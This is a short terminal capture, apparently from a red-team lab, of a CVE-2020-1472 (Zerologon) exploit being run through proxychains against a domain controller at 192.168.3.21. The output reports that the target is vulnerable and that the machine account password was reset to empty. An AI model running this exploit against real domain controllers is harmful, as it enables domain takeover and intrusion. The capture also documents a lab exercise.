 ┌──(root㉿RedTeam)-[~/桌面/CVE-2020-1472-master]
└─# proxychains4 python cve-2020-1472-exploit.py OWA2010CN-GOD 192.168.3.21
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Performing authentication attempts...
[proxychains] Strict chain ... 101.35.21.250:25572 ... 192.168.3.21:135 ... OK
[proxychains] Strict chain ... 101.35.21.250:25572 ... 192.168.3.21:6011 ... OK
Target vulnerable, changing account password to empty string
Result: 0
Exploit complete!
README.md requirements.txt restorepassword.p zerologon_tester.p